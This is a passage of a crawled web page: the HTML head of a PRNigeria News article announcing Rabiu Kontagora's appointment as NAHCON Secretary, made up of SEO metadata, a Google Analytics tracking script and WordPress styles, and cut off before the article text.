

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/
body_size: 28511
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>NAHCON Appoints Rabiu Kontagora as Secretary - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Selection of the new Secretary to the Commission ensued after rigorous screening handled by an independent group of consultants" />
	<link rel="canonical" href="https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NAHCON Appoints Rabiu Kontagora as Secretary - PRNigeria News" />
	<meta property="og:description" content="Selection of the new Secretary to the Commission ensued after rigorous screening handled by an independent group of consultants" />
	<meta property="og:url" content="https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2021-10-30T18:11:33+00:00" />
	<meta property="og:image" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211030-WA0005.jpg" />
	<meta property="og:image:width" content="539" />
	<meta property="og:image:height" content="681" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kabir Abdulsalam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Fatima Sanda" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/#article","isPartOf":{"@id":"https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/"},"author":{"name":"kabir Abdulsalam","@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0"},"headline":"NAHCON Appoints Rabiu Kontagora as Secretary","datePublished":"2021-10-30T18:11:33+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/"},"wordCount":392,"image":{"@id":"https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211030-WA0005.jpg?fit=539%2C681&ssl=1","keywords":["NAHCON","Rabiu Kontagora","Secretary"],"articleSection":["Featured","Government"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/","url":"https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/","name":"NAHCON Appoints Rabiu Kontagora as Secretary - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/#primaryimage"},"image":{"@id":"https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211030-WA0005.jpg?fit=539%2C681&ssl=1","datePublished":"2021-10-30T18:11:33+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0"},"description":"Selection of the new Secretary to the Commission ensued after rigorous screening handled by an independent group of consultants","breadcrumb":{"@id":"https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211030-WA0005.jpg?fit=539%2C681&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211030-WA0005.jpg?fit=539%2C681&ssl=1","width":539,"height":681,"caption":"New NAHCON secretary, Rabiu Kontagora"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"NAHCON Appoints Rabiu Kontagora as Secretary"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0","name":"kabir Abdulsalam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&r=g","caption":"kabir Abdulsalam"},"url":"https://prnigeria.com/author/kabir/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2021%2F10%2F30%2Fnahcon-appoints-rabiu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2021%2F10%2F30%2Fnahcon-appoints-rabiu%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2021\/10\/30\/nahcon-appoints-rabiu\/","page_referrer":"https:\/\/prnigeria.com\/2021\/10\/30\/nahcon-appoints-rabiu"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
